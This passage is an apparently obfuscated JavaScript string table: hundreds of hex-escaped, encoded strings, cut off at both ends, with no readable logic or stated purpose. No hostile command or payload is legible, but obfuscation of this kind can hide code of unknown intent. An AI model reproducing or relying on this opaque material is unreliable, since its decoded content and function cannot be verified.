2\x77\x71\x50\x44\x6d\x63\x4b\x2b\x77\x37\x2f\x44\x6d\x4d\x4b\x31\x77\x6f\x7a\x44\x69\x56\x52\x33\x77\x72\x67\x44\x45\x54\x66\x43\x75\x54\x46\x63\x77\x36\x49\x55\x77\x72\x42\x52\x77\x71\x77\x34\x77\x72\x48\x43\x6a\x6b\x63\x6e\x77\x35\x49\x38\x77\x71\x73\x55\x77\x37\x39\x62\x4d\x73\x4f\x73\x77\x6f\x4e\x55\x50\x32\x59\x42\x77\x6f\x55\x6a','\x4d\x53\x63\x36\x77\x70\x59\x3d','\x77\x72\x55\x4e\x77\x6f\x6b\x51\x41\x67\x3d\x3d','\x4f\x55\x76\x44\x6e\x67\x3d\x3d','\x77\x72\x49\x7a\x46\x51\x3d\x3d','\x77\x71\x77\x52\x77\x37\x55\x3d','\x77\x72\x37\x44\x6e\x69\x34\x3d','\x61\x55\x72\x44\x6d\x38\x4f\x4f','\x77\x6f\x4c\x44\x6b\x73\x4f\x50\x77\x71\x41\x3d','\x51\x79\x6a\x43\x6e\x63\x4f\x74','\x52\x30\x56\x33','\x77\x70\x4c\x44\x71\x67\x77\x3d','\x77\x34\x37\x44\x6b\x73\x4f\x50\x77\x70\x4c\x43\x70\x73\x4f\x54\x77\x36\x46\x4a\x77\x6f\x33\x44\x72\x73\x4b\x76','\x65\x4d\x4b\x7a\x77\x35\x62\x44\x67\x4d\x4f\x7a\x65\x73\x4f\x6f\x61\x51\x3d\x3d','\x64\x73\x4f\x5a\x4f\x51\x3d\x3d','\x77\x71\x38\x44\x77\x6f\x49\x3d','\x47\x4d\x4f\x57\x77\x34\x51\x3d','\x77\x71\x62\x44\x6a\x63\x4b\x4e\x52\x4d\x4b\x63\x4b\x63\x4b\x71\x77\x36\x59\x51\x77\x6f\x77\x56\x77\x34\x33\x43\x73\x77\x3d\x3d','\x59\x73\x4b\x6a\x45\x41\x3d\x3d','\x77\x70\x50\x44\x6c\x4d\x4f\x44','\x77\x34\x39\x37\x4c\x67\x3d\x3d','\x66\x63\x4f\x53\x77\x71\x6e\x43\x76\x4d\x4b\x62\x53\x63\x4b\x76\x57\x4d\x4f\x2f\x77\x6f\x52\x42\x4f\x32\x30\x77\x4e\x4d\x4b\x65\x63\x78\x66\x43\x75\x52\x6e\x44\x6f\x63\x4f\x71\x77\x34\x49\x77\x77\x36\x48\x43\x70\x53\x67\x47\x77\x72\x38\x4c\x59\x55\x70\x73\x77\x72\x59\x3d','\x51\x6e\x62\x43\x6c\x6c\x63\x3d','\x66\x58\x62\x43\x6a\x46\x73\x47\x47\x41\x3d\x3d','\x57\x54\x37\x44\x6d\x4d\x4f\x42\x49\x38\x4f\x46\x77\x6f\x42\x5a\x49\x38\x4b\x68\x77\x35\x48\x44\x73\x38\x4f\x38','\x77\x36\x64\x54\x4a\x77\x3d\x3d','\x41\x4d\x4f\x6d\x77\x35\x41\x3d','\x51\x43\x39\x6e','\x49\x45\x6a\x43\x71\x31\x45\x4b\x46\x44\x7a\x43\x6c\x52\x37\x43\x75\x51\x46\x6e\x46\x53\x66\x43\x68\x53\x6b\x6a\x50\x55\x76\x43\x72\x38\x4b\x36\x48\x63\x4f\x4e\x57\x63\x4f\x5a\x65\x30\x42\x64\x4b\x38\x4f\x73\x43\x6e\x6a\x44\x6f\x44\x49\x3d','\x4d\x48\x38\x62\x77\x6f\x77\x3d','\x4b\x63\x4b\x69\x77\x35\x76\x44\x76\x46\x52\x44\x77\x34\x63\x3d','\x5a\x31\x48\x44\x6b\x77\x3d\x3d','\x77\x37\x6c\x58\x4c\x73\x4f\x6b\x63\x38\x4f\x67','\x56\x68\x4c\x44\x6a\x73\x4f\x39\x54\x63\x4b\x63\x52\x32\x49\x3d','\x5a\x4d\x4b\x62\x4c\x51\x3d\x3d','\x65\x63\x4b\x70\x77\x34\x7a\x43\x6c\x7a\x41\x61\x77\x72\x6f\x3d','\x77\x35\x54\x44\x67\x63\x4f\x34\x77\x36\x39\x51\x53\x6e\x56\x4e\x77\x6f\x59\x3d','\x55\x52\x4c\x44\x67\x38\x4f\x37\x54\x38\x4b\x56\x54\x41\x3d\x3d','\x48\x38\x4f\x63\x77\x37\x73\x3d','\x58\x42\x7a\x44\x6d\x38\x4f\x68\x52\x38\x4b\x59\x58\x58\x6b\x4f','\x77\x6f\x59\x7a\x4d\x4d\x4f\x44\x59\x4d\x4b\x31\x77\x6f\x73\x66\x64\x38\x4b\x7a\x77\x36\x72\x43\x6f\x77\x64\x61\x77\x37\x77\x31\x77\x34\x50\x44\x76\x51\x3d\x3d','\x53\x33\x62\x43\x6c\x6c\x6f\x3d','\x77\x71\x41\x32\x77\x37\x62\x43\x6c\x52\x54\x43\x74\x63\x4f\x69','\x77\x70\x35\x51\x51\x55\x76\x43\x69\x4d\x4f\x6b\x4e\x69\x2f\x43\x72\x51\x66\x43\x76\x79\x7a\x43\x75\x55\x76\x44\x6b\x41\x3d\x3d','\x66\x38\x4b\x73\x77\x36\x6e\x44\x6e\x63\x4f\x31','\x5a\x31\x76\x44\x6d\x73\x4f\x49\x77\x37\x44\x44\x67\x41\x3d\x3d','\x4b\x51\x6c\x76\x47\x79\x42\x78\x77\x72\x44\x44\x6c\x38\x4b\x35\x56\x6b\x6a\x43\x76\x73\x4f\x57\x59\x4d\x4b\x54\x56\x4d\x4b\x53\x77\x35\x44\x44\x68\x63\x4f\x73\x65\x53\x51\x75\x59\x6d\x49\x61\x77\x36\x62\x44\x6a\x6c\x55\x76\x52\x63\x4b\x54\x50\x73\x4b\x58\x4e\x47\x4c\x43\x69\x4d\x4f\x39\x77\x71\x51\x2f\x4b\x54\x67\x55\x53\x38\x4b\x73\x44\x46\x44\x44\x6d\x38\x4b\x75\x77\x71\x39\x33\x77\x71\x67\x31\x50\x63\x4f\x74\x49\x73\x4f\x6b\x77\x36\x73\x76\x4d\x73\x4b\x72\x77\x71\x62\x43\x75\x51\x4d\x3d','\x46\x4d\x4b\x52\x77\x34\x30\x3d','\x65\x48\x78\x71\x5a\x63\x4b\x39\x46\x33\x72\x44\x73\x4d\x4b\x56\x77\x37\x4c\x43\x71\x57\x76\x44\x70\x33\x38\x71\x54\x53\x38\x3d','\x77\x34\x4d\x65\x46\x54\x70\x62\x77\x34\x30\x3d','\x44\x63\x4b\x2b\x77\x37\x73\x3d','\x61\x33\x68\x68','\x4c\x30\x45\x56','\x52\x38\x4b\x75\x77\x34\x4d\x3d','\x77\x35\x62\x43\x74\x52\x63\x3d','\x61\x46\x62\x44\x6c\x63\x4f\x64\x77\x34\x58\x44\x6e\x41\x3d\x3d','\x64\x42\x76\x44\x74\x67\x3d\x3d','\x4d\x63\x4f\x6c\x77\x6f\x48\x43\x6f\x4d\x4b\x35\x58\x41\x3d\x3d','\x77\x34\x64\x48\x45\x77\x3d\x3d','\x42\x38\x4f\x55\x77\x36\x73\x3d','\x77\x70\x30\x45\x77\x34\x63\x3d','\x4a\x63\x4b\x43\x53\x77\x3d\x3d','\x77\x71\x41\x45\x77\x6f\x51\x58\x4a\x73\x4f\x43','\x77\x72\x6b\x4b\x46\x67\x3d\x3d','\x77\x71\x41\x45\x77\x6f\x51\x58\x4a\x4d\x4f\x5a\x77\x71\x72\x43\x6c\x46\x54\x44\x76\x41\x3d\x3d','\x45\x4d\x4f\x38\x77\x35\x4c\x44\x74\x63\x4b\x46\x4d\x73\x4f\x41\x77\x70\x39\x43\x77\x70\x6f\x3d','\x77\x71\x6e\x44\x75\x4d\x4b\x59','\x77\x71\x62\x44\x6c\x38\x4b\x4a\x56\x38\x4b\x70\x4f\x41\x3d\x3d','\x52\x57\x6e\x44\x76\x77\x3d\x3d','\x62\x48\x2f\x43\x67\x30\x30\x6f\x41\x51\x3d\x3d','\x4d\x63\x4b\x4f\x77\x35\x34\x3d','\x47\x6c\x63\x5a','\x56\x79\x4c\x44\x75\x67\x3d\x3d','\x77\x70\x55\x32\x77\x71\x7a\x44\x70\x46\x77\x51','\x4f\x79\x78\x63','\x77\x37\x6a\x43\x6e\x73\x4b\x37','\x48\x51\x4a\x61','\x77\x34\x2f\x44\x6e\x38\x4f\x31','\x49\x4d\x4f\x55\x77\x36\x77\x3d','\x77\x71\x6b\x6a\x77\x36\x73\x3d','\x4a\x38\x4b\x76\x77\x34\x6e\x44\x76\x58\x52\x51','\x4a\x68\x39\x39','\x53\x79\x39\x4d','\x47\x56\x45\x36','\x77\x70\x55\x32\x77\x71\x7a\x44\x70\x46\x34\x4c\x59\x38\x4f\x62\x77\x72\x6b\x31','\x77\x72\x35\x72\x77\x36\x6b\x3d','\x53\x6b\x38\x6c','\x4c\x38\x4b\x36\x77\x70\x50\x43\x6d\x47\x30\x4b\x77\x36\x2f\x44\x6a\x41\x58\x44\x6e\x6e\x49\x3d','\x61\x6a\x37\x43\x6e\x6e\x4d\x41','\x57\x79\x62\x44\x76\x67\x3d\x3d','\x77\x72\x78\x67\x77\x72\x7a\x43\x68\x4d\x4b\x69\x77\x71\x4d\x3d','\x77\x71\x72\x44\x69\x6c\x5a\x75\x77\x6f\x33\x44\x6a\x67\x3d\x3d','\x59\x6c\x44\x44\x6b\x4d\x4f\x4b\x77\x37\x7a\x44\x70\x7a\x55\x3d','\x41\x4d\x4f\x68\x77\x35\x48\x44\x74\x4d\x4b\x79\x4c\x77\x3d\x3d','\x77\x72\x4d\x35\x77\x71\x6b\x3d','\x4f\x32\x55\x51\x77\x6f\x6a\x43\x76\x73\x4f\x32\x58\x51\x3d\x3d','\x4a\x52\x52\x49\x4b\x41\x2f\x44\x6a\x77\x3d\x3d','\x77\x71\x48\x44\x75\x53\x70\x39','\x44\x38\x4f\x4e\x52\x38\x4f\x6b\x4d\x73\x4f\x69','\x53\x79\x76\x43\x6c\x56\x38\x4d\x58\x41\x3d\x3d','\x77\x6f\x35\x5a\x77\x71\x48\x44\x6e\x4d\x4b\x2f\x77\x71\x58\x43\x6b\x38\x4f\x4b\x50\x4d\x4b\x35\x77\x6f\x44\x43\x72\x73\x4b\x67\x47\x77\x3d\x3d','\x48\x4d\x4b\x36\x59\x63\x4f\x47\x66\x63\x4f\x38','\x66\x47\x66\x43\x6a\x6c\x59\x64','\x4d\x55\x45\x59','\x45\x38\x4f\x2f\x77\x70\x4c\x43\x73\x38\x4b\x42','\x64\x63\x4f\x7a\x77\x35\x54\x43\x76\x67\x42\x59\x77\x70\x41\x54\x77\x6f\x45\x45\x54\x43\x76\x44\x68\x4d\x4b\x76\x77\x6f\x33\x44\x67\x57\x6e\x43\x75\x69\x54\x44\x75\x73\x4b\x66\x44\x4d\x4b\x48\x57\x30\x6a\x44\x6f\x32\x55\x35\x59\x4d\x4b\x50\x58\x6c\x38\x58\x64\x73\x4b\x73\x64\x42\x37\x44\x6e\x54\x31\x4b\x77\x36\x56\x48\x42\x68\x39\x55\x56\x63\x4b\x2b\x53\x30\x72\x43\x71\x38\x4f\x75\x77\x71\x54\x43\x75\x38\x4f\x4e\x77\x34\x37\x43\x76\x45\x37\x43\x6f\x55\x4c\x44\x68\x4d\x4f\x56\x77\x71\x58\x43\x6b\x78\x49\x3d','\x77\x35\x4d\x47\x47\x43\x46\x75','\x5a\x73\x4b\x76\x42\x77\x3d\x3d','\x4f\x7a\x59\x49','\x52\x67\x37\x44\x6f\x63\x4f\x6d','\x77\x37\x54\x44\x6e\x73\x4b\x4b','\x77\x6f\x62\x44\x67\x4d\x4f\x34\x77\x36\x74\x61\x4c\x57\x63\x50','\x51\x67\x6a\x44\x6e\x73\x4f\x67','\x4d\x38\x4b\x56\x77\x36\x45\x3d','\x4b\x54\x6c\x65\x50\x68\x77\x3d','\x64\x73\x4b\x6a\x77\x34\x7a\x43\x67\x79\x73\x65','\x77\x35\x33\x43\x67\x4d\x4b\x53','\x77\x6f\x6e\x44\x74\x6b\x4d\x3d','\x77\x6f\x7a\x44\x67\x38\x4f\x4f\x77\x71\x62\x43\x70\x73\x4f\x4a','\x77\x36\x72\x44\x74\x73\x4b\x47\x77\x6f\x44\x44\x75\x4d\x4f\x5a','\x65\x30\x76\x44\x68\x38\x4f\x48','\x77\x37\x2f\x44\x69\x63\x4b\x6b','\x48\x56\x4d\x48\x58\x4d\x4b\x45\x77\x71\x38\x3d','\x77\x72\x4d\x5a\x77\x70\x59\x4e','\x77\x34\x6e\x43\x75\x38\x4b\x75','\x77\x37\x44\x43\x6b\x38\x4b\x69','\x57\x42\x4c\x44\x68\x4d\x4f\x6d','\x62\x73\x4b\x4a\x42\x51\x3d\x3d','\x77\x35\x33\x43\x67\x73\x4b\x47\x66\x63\x4b\x64\x63\x51\x3d\x3d','\x61\x63\x4b\x72\x4a\x51\x3d\x3d','\x59\x78\x54\x43\x6d\x51\x3d\x3d','\x77\x36\x74\x6e\x48\x67\x3d\x3d','\x4a\x73\x4b\x67\x77\x35\x34\x3d','\x77\x6f\x4c\x44\x67\x63\x4f\x57','\x77\x70\x35\x31\x77\x36\x63\x3d','\x45\x63\x4f\x7a\x77\x34\x55\x3d','\x52\x4d\x4f\x34\x42\x77\x3d\x3d','\x77\x71\x55\x55\x77\x71\x59\x3d','\x77\x70\x41\x6f\x4d\x63\x4f\x66\x63\x4d\x4b\x69','\x77\x71\x51\x65\x77\x37\x33\x43\x6f\x4d\x4f\x2b\x77\x34\x5a\x37\x66\x67\x3d\x3d','\x55\x38\x4b\x6d\x4d\x77\x3d\x3d','\x44\x33\x55\x57','\x77\x34\x5a\x4a\x48\x6c\x44\x44\x69\x73\x4f\x77','\x77\x36\x7a\x44\x74\x73\x4f\x4d','\x4d\x57\x4d\x56\x77\x70\x2f\x43\x68\x63\x4f\x57\x58\x30\x52\x64\x77\x36\x6b\x3d','\x65\x69\x62\x43\x6b\x32\x67\x33\x51\x38\x4b\x53\x49\x38\x4f\x39\x77\x34\x34\x3d','\x77\x34\x51\x4c\x77\x35\x6b\x3d','\x62\x51\x39\x6e\x77\x37\x64\x35\x77\x35\x51\x3d','\x54\x69\x50\x44\x72\x73\x4f\x55\x4a\x63\x4f\x4a\x77\x71\x74\x53','\x46\x32\x49\x6c','\x62\x63\x4f\x6c\x58\x4d\x4b\x69\x53\x38\x4b\x73\x77\x34\x68\x43\x77\x70\x52\x78\x4b\x55\x51\x30\x77\x72\x34\x54\x77\x72\x4c\x43\x76\x30\x55\x57\x53\x46\x6f\x39\x66\x73\x4b\x79\x77\x71\x37\x43\x75\x43\x4a\x32\x77\x36\x73\x79\x77\x72\x6c\x47\x50\x78\x66\x44\x6d\x69\x49\x37\x77\x37\x56\x4c\x43\x77\x3d\x3d','\x43\x63\x4f\x48\x51\x4d\x4f\x74','\x51\x43\x72\x43\x76\x41\x3d\x3d','\x77\x35\x7a\x43\x68\x73\x4b\x59','\x77\x72\x38\x48\x77\x36\x6b\x3d','\x63\x63\x4b\x71\x4e\x67\x3d\x3d','\x4f\x67\x68\x71','\x77\x35\x58\x43\x6b\x63\x4b\x45','\x77\x37\x68\x76\x4e\x67\x3d\x3d','\x77\x70\x5a\x39\x77\x37\x6a\x44\x76\x67\x3d\x3d','\x41\x4d\x4f\x71\x5a\x67\x3d\x3d','\x66\x73\x4b\x6a\x65\x4d\x4f\x42\x59\x38\x4b\x4b\x63\x68\x58\x43\x71\x48\x44\x43\x67\x6d\x76\x43\x67\x4d\x4b\x71\x51\x56\x4c\x44\x6f\x63\x4f\x73\x52\x73\x4f\x33\x77\x71\x44\x43\x6b\x63\x4f\x72\x62\x4d\x4b\x57\x44\x73\x4f\x56\x64\x57\x44\x43\x72\x63\x4f\x41\x58\x38\x4f\x57\x51\x43\x56\x6f\x64\x69\x7a\x44\x67\x38\x4f\x53','\x59\x38\x4f\x47\x4c\x41\x3d\x3d','\x77\x37\x67\x56\x77\x36\x51\x3d','\x53\x56\x54\x44\x74\x51\x3d\x3d','\x77\x35\x68\x50\x46\x51\x3d\x3d','\x77\x36\x51\x66\x77\x37\x72\x43\x6f\x4d\x4f\x76\x77\x35\x30\x3d','\x4a\x38\x4b\x76\x77\x34\x6e\x44\x76\x58\x5a\x4c\x77\x34\x5a\x43\x77\x72\x78\x46','\x46\x32\x66\x44\x68\x41\x3d\x3d','\x5a\x63\x4f\x78\x77\x35\x6a\x43\x72\x73\x4f\x4f\x56\x4d\x4f\x6d\x56\x38\x4b\x37\x77\x35\x74\x63\x56\x51\x30\x70\x64\x38\x4b\x4e\x4e\x42\x6e\x44\x72\x67\x44\x44\x72\x38\x4f\x46\x77\x71\x52\x4b\x77\x35\x44\x44\x67\x68\x4a\x67\x77\x70\x45\x48\x59\x41\x3d\x3d','\x63\x30\x4e\x4f\x77\x34\x62\x43\x6c\x41\x3d\x3d','\x77\x71\x48\x44\x74\x73\x4f\x50','\x77\x36\x4a\x62\x4c\x73\x4f\x6e\x61\x4d\x4f\x2f','\x41\x38\x4f\x68\x77\x34\x44\x44\x72\x77\x3d\x3d','\x62\x56\x4a\x53','\x49\x53\x72\x44\x6a\x77\x3d\x3d','\x49\x78\x35\x50\x49\x51\x3d\x3d','\x77\x71\x6a\x44\x6e\x73\x4b\x59','\x66\x4d\x4b\x4c\x77\x36\x4d\x3d','\x77\x36\x76\x44\x68\x38\x4b\x4d','\x41\x78\x35\x47','\x54\x43\x76\x43\x69\x77\x3d\x3d','\x77\x35\x72\x43\x73\x73\x4b\x43','\x77\x72\x70\x71\x77\x72\x76\x43\x6a\x51\x3d\x3d','\x4c\x58\x50\x44\x6f\x41\x3d\x3d','\x66\x69\x33\x44\x69\x63\x4f\x46','\x77\x70\x50\x44\x67\x38\x4f\x55\x77\x70\x58\x43\x75\x38\x4f\x4d\x77\x36\x30\x3d','\x77\x37\x48\x43\x69\x53\x38\x3d','\x77\x72\x37\x44\x75\x73\x4f\x54\x77\x34\x70\x48\x4c\x58\x51\x3d','\x44\x42\x31\x55','\x44\x44\x6e\x44\x6a\x41\x3d\x3d','\x49\x78\x6b\x77\x77\x37\x48\x43\x67\x6b\x4e\x4b\x45\x4d\x4f\x4c\x47\x51\x3d\x3d','\x59\x53\x76\x43\x67\x77\x54\x44\x75\x4d\x4b\x36\x77\x34\x56\x6e\x77\x72\x73\x2b\x46\x51\x3d\x3d','\x50\x73\x4f\x62\x77\x70\x6a\x43\x71\x4d\x4b\x77\x44\x73\x4f\x4f\x77\x6f\x78\x31\x77\x35\x6c\x6a\x77\x71\x4a\x71\x58\x4d\x4f\x4f\x5a\x32\x66\x43\x6b\x53\x62\x43\x74\x38\x4f\x56\x64\x79\x72\x44\x67\x44\x78\x54\x55\x4d\x4b\x31\x77\x34\x54\x43\x70\x57\x7a\x43\x6a\x78\x37\x44\x70\x6b\x39\x44\x77\x35\x50\x43\x76\x63\x4f\x44\x48\x51\x3d\x3d','\x53\x32\x4d\x7a','\x52\x43\x50\x44\x67\x67\x3d\x3d','\x53\x58\x44\x44\x75\x41\x3d\x3d','\x49\x42\x74\x6e','\x64\x69\x76\x43\x71\x79\x4c\x44\x68\x63\x4b\x4d','\x4e\x4d\x4b\x61\x66\x51\x3d\x3d','\x65\x42\x48\x43\x72\x77\x3d\x3d','\x77\x72\x54\x44\x69\x73\x4f\x4d','\x53\x4d\x4b\x54\x77\x36\x7a\x44\x6f\x63\x4b\x6d\x77\x37\x64\x54\x77\x71\x38\x3d','\x77\x70\x6a\x44\x6a\x38\x4f\x49','\x46\x68\x48\x44\x68\x41\x3d\x3d','\x77\x72\x58\x44\x6d\x6c\x70\x36\x77\x6f\x33\x44\x6c\x41\x3d\x3d','\x4f\x51\x52\x56\x4a\x77\x3d\x3d','\x4e\x4d\x4b\x58\x51\x51\x3d\x3d','\x4f\x4d\x4b\x6a\x57\x77\x3d\x3d','\x77\x6f\x66\x44\x6e\x78\x38\x3d','\x4c\x48\x66\x44\x76\x73\x4f\x72\x77\x70\x35\x45','\x77\x6f\x68\x71\x77\x34\x63\x3d','\x77\x35\x33\x43\x72\x73\x4b\x59','\x64\x69\x76\x43\x71\x6a\x72\x44\x6d\x4d\x4b\x62\x77\x34\x52\x32\x77\x71\x59\x2f\x41\x41\x3d\x3d','\x4a\x48\x66\x44\x73\x73\x4f\x35\x77\x6f\x31\x4c\x66\x63\x4b\x75','\x41\x54\x7a\x44\x71\x77\x50\x43\x72\x69\x66\x43\x71\x46\x73\x69\x77\x6f\x48\x43\x6e\x77\x3d\x3d','\x42\x6a\x62\x44\x70\x77\x58\x43\x76\x54\x4c\x43\x75\x45\x6f\x3d','\x66\x54\x72\x44\x69\x41\x3d\x3d','\x5a\x69\x2f\x43\x6a\x67\x3d\x3d','\x77\x70\x58\x44\x6b\x63\x4f\x6e','\x64\x77\x62\x44\x6d\x51\x3d\x3d','\x4e\x56\x63\x64\x58\x67\x3d\x3d','\x4a\x6a\x63\x39\x77\x71\x70\x6a\x47\x58\x6b\x3d','\x63\x32\x37\x43\x6f\x63\x4f\x77\x77\x35\x4a\x51\x4c\x73\x4b\x67\x62\x63\x4f\x58\x77\x35\x54\x43\x69\x4d\x4f\x31\x77\x35\x6a\x44\x67\x55\x2f\x43\x68\x44\x64\x77','\x51\x43\x33\x43\x67\x73\x4f\x73\x77\x72\x59\x3d','\x77\x70\x31\x2b\x77\x70\x67\x42\x77\x70\x76\x44\x76\x31\x49\x4e\x58\x77\x6c\x4c\x64\x73\x4f\x65\x4b\x43\x50\x44\x68\x6a\x33\x44\x71\x56\x66\x43\x68\x6e\x51\x64\x77\x36\x41\x4b\x4a\x63\x4f\x4d\x77\x35\x4c\x44\x6f\x4d\x4f\x73\x46\x47\x6a\x43\x73\x73\x4f\x54\x42\x63\x4f\x75\x77\x37\x54\x43\x6a\x4d\x4b\x4b\x55\x38\x4f\x4d','\x49\x55\x45\x64','\x49\x58\x34\x57\x77\x70\x37\x43\x73\x73\x4f\x4c','\x49\x32\x63\x31','\x77\x34\x39\x55\x47\x55\x54\x44\x69\x73\x4f\x72','\x77\x37\x6a\x43\x68\x73\x4b\x44','\x59\x6e\x4c\x43\x75\x67\x3d\x3d','\x77\x71\x7a\x44\x73\x63\x4f\x44\x77\x37\x74\x49\x4b\x58\x38\x4a\x77\x35\x49\x3d','\x4f\x41\x49\x50','\x77\x72\x49\x36\x77\x72\x55\x3d','\x54\x73\x4f\x48\x77\x36\x37\x44\x74\x63\x4b\x33','\x65\x57\x4e\x6b','\x53\x4d\x4b\x34\x77\x37\x30\x3d','\x77\x37\x6a\x44\x6d\x63\x4b\x4a\x53\x63\x4b\x62\x4b\x51\x3d\x3d','\x42\x43\x35\x43\x4f\x42\x46\x66','\x42\x63\x4b\x2f\x5a\x51\x3d\x3d','\x41\x6a\x4a\x66','\x66\x57\x59\x39\x64\x63\x4f\x37\x44\x67\x3d\x3d','\x77\x35\x66\x44\x6a\x73\x4f\x77\x77\x37\x39\x54','\x77\x72\x41\x50\x77\x72\x49\x3d','\x61\x58\x45\x44','\x77\x34\x54\x43\x69\x63\x4b\x4d\x66\x38\x4b\x50\x63\x4d\x4b\x6d\x57\x63\x4f\x6b','\x4c\x54\x63\x6e\x77\x70\x6c\x2b\x48\x41\x3d\x3d','\x77\x6f\x5a\x34\x77\x37\x6f\x3d','\x77\x72\x78\x6e\x77\x72\x55\x3d','\x45\x52\x54\x44\x70\x73\x4f\x73\x77\x36\x33\x44\x6e\x58\x56\x6a\x77\x35\x76\x43\x6e\x41\x3d\x3d','\x45\x78\x76\x44\x6b\x77\x3d\x3d','\x54\x63\x4f\x4a\x41\x38\x4f\x76\x77\x70\x35\x30','\x45\x69\x46\x48','\x77\x37\x34\x43\x77\x70\x41\x4a\x43\x77\x3d\x3d','\x65\x6c\x6c\x4a','\x77\x35\x73\x74\x77\x37\x38\x3d','\x77\x36\x4c\x43\x73\x4d\x4b\x44','\x77\x72\x35\x32\x77\x71\x63\x77\x77\x35\x37\x43\x6f\x52\x64\x54','\x50\x6d\x34\x61\x77\x6f\x72\x43\x73\x73\x4f\x52','\x4b\x63\x4b\x77\x77\x37\x41\x3d','\x77\x72\x51\x59\x45\x67\x3d\x3d','\x77\x70\x7a\x44\x6a\x4d\x4f\x39\x77\x36\x52\x59\x54\x47\x38\x49\x77\x6f\x64\x39\x47\x43\x7a\x43\x71\x6c\x37\x43\x69\x51\x67\x3d','\x4b\x4d\x4b\x69\x77\x34\x62\x44\x71\x45\x46\x4d','\x77\x71\x34\x62\x77\x72\x30\x3d','\x58\x4d\x4b\x4c\x4e\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x73\x4b\x70','\x77\x36\x2f\x43\x6a\x78\x4e\x52\x77\x72\x54\x43\x76\x54\x6f\x34\x56\x45\x42\x4e\x77\x70\x6f\x66\x77\x35\x4c\x44\x69\x67\x4e\x30','\x64\x47\x37\x43\x6f\x73\x4f\x77\x77\x35\x74\x51\x4b\x38\x4b\x67\x62\x51\x3d\x3d','\x77\x70\x41\x74\x50\x38\x4f\x46\x63\x41\x3d\x3d','\x61\x4d\x4b\x70\x48\x67\x3d\x3d','\x48\x38\x4f\x78\x77\x35\x33\x44\x6f\x4d\x4b\x79\x4e\x51\x3d\x3d','\x77\x70\x46\x6c\x77\x34\x6b\x3d','\x77\x70\x51\x70\x77\x71\x51\x3d','\x53\x69\x44\x44\x69\x4d\x4f\x48\x50\x73\x4f\x4f\x77\x70\x70\x51\x50\x73\x4b\x34\x77\x6f\x6b\x3d','\x58\x41\x33\x44\x76\x63\x4f\x76\x77\x36\x48\x44\x6c\x57\x38\x3d','\x77\x71\x73\x32\x77\x36\x7a\x43\x70\x67\x6e\x43\x73\x41\x3d\x3d','\x77\x37\x6e\x44\x71\x73\x4f\x65','\x62\x68\x6e\x44\x6d\x77\x3d\x3d','\x64\x55\x34\x4e','\x61\x73\x4b\x71\x77\x35\x66\x43\x67\x7a\x59\x59\x77\x6f\x44\x44\x6c\x55\x6e\x44\x6c\x6e\x7a\x43\x6c\x77\x51\x68\x77\x37\x52\x57\x77\x70\x2f\x43\x73\x51\x62\x43\x6b\x4d\x4f\x63','\x44\x63\x4b\x79\x5a\x77\x3d\x3d','\x65\x31\x4c\x44\x67\x63\x4f\x49\x77\x36\x33\x44\x68\x67\x7a\x44\x75\x63\x4f\x34\x4d\x4d\x4b\x4e\x77\x72\x33\x44\x67\x38\x4f\x4a\x77\x34\x78\x75\x58\x57\x6a\x43\x72\x67\x2f\x44\x68\x6c\x44\x43\x73\x48\x66\x43\x72\x47\x63\x3d','\x77\x71\x7a\x44\x6b\x63\x4b\x4d\x51\x4d\x4b\x51\x41\x38\x4b\x4a','\x51\x42\x72\x44\x68\x41\x3d\x3d','\x4d\x54\x34\x38\x77\x70\x6c\x6a\x47\x6b\x50\x44\x74\x57\x31\x4a\x77\x6f\x2f\x44\x74\x38\x4b\x49\x45\x4d\x4f\x43\x77\x72\x66\x44\x71\x6a\x41\x69\x49\x63\x4f\x54\x4a\x48\x35\x6b\x77\x34\x58\x43\x72\x55\x52\x39\x42\x57\x68\x55\x4f\x46\x37\x43\x76\x73\x4b\x48\x77\x36\x55\x3d','\x77\x71\x6c\x2b\x77\x70\x30\x3d','\x55\x63\x4f\x41\x47\x4d\x4f\x76\x77\x6f\x4e\x79\x77\x35\x55\x3d','\x4b\x45\x56\x6b\x77\x37\x58\x44\x68\x6c\x59\x4b\x43\x63\x4b\x4c','\x77\x71\x72\x44\x6a\x31\x68\x30\x77\x6f\x30\x3d','\x45\x56\x49\x46','\x77\x71\x42\x70\x77\x71\x66\x43\x68\x4d\x4b\x2f\x77\x71\x58\x43\x67\x77\x3d\x3d','\x77\x35\x55\x59\x45\x43\x31\x38\x77\x35\x44\x43\x6e\x73\x4f\x55\x77\x6f\x6f\x3d','\x77\x34\x77\x54\x47\x69\x39\x75\x77\x35\x45\x3d','\x77\x72\x55\x30\x77\x36\x73\x3d','\x77\x37\x67\x57\x77\x36\x48\x43\x6f\x4d\x4f\x79\x77\x35\x74\x51\x4a\x67\x55\x78\x45\x73\x4b\x59\x52\x56\x64\x55\x77\x6f\x2f\x44\x6b\x63\x4b\x67\x4f\x4d\x4f\x4a\x77\x70\x35\x6c\x48\x38\x4f\x70\x77\x6f\x68\x71\x62\x63\x4f\x72\x77\x72\x72\x44\x6a\x57\x78\x68\x59\x47\x67\x3d','\x62\x63\x4b\x6e\x47\x38\x4f\x6f\x55\x38\x4b\x6f\x77\x6f\x34\x49','\x65\x38\x4b\x38\x50\x51\x3d\x3d','\x56\x54\x54\x43\x67\x73\x4f\x67\x77\x71\x7a\x44\x6e\x73\x4b\x6e\x53\x68\x68\x38\x77\x72\x52\x5a\x77\x34\x59\x4c\x44\x4d\x4b\x4b\x77\x71\x37\x43\x74\x79\x37\x43\x6e\x4d\x4b\x59','\x77\x35\x39\x4a\x4f\x77\x3d\x3d','\x47\x7a\x74\x41\x4e\x68\x45\x3d','\x64\x46\x77\x37\x77\x36\x37\x43\x68\x6b\x49\x3d','\x77\x37\x73\x4b\x77\x37\x6a\x43\x72\x73\x4f\x76','\x77\x6f\x59\x78\x77\x72\x30\x3d','\x5a\x53\x4e\x42','\x77\x34\x6b\x59\x45\x43\x31\x69\x77\x37\x62\x43\x6c\x67\x3d\x3d','\x77\x36\x2f\x43\x6c\x68\x56\x65','\x77\x37\x48\x43\x6a\x45\x5a\x54\x77\x71\x58\x43\x70\x77\x41\x7a\x57\x46\x31\x48\x77\x70\x6f\x3d','\x77\x37\x44\x43\x6a\x63\x4b\x66','\x77\x37\x63\x7a\x4e\x51\x3d\x3d','\x58\x41\x33\x44\x76\x63\x4f\x76\x77\x36\x48\x44\x6c\x55\x4e\x6f\x77\x34\x62\x43\x6a\x4d\x4f\x59','\x4a\x6e\x55\x79\x65\x73\x4f\x38\x41\x69\x4c\x44\x6f\x67\x3d\x3d','\x48\x47\x49\x38','\x63\x53\x48\x43\x73\x69\x44\x44\x6a\x38\x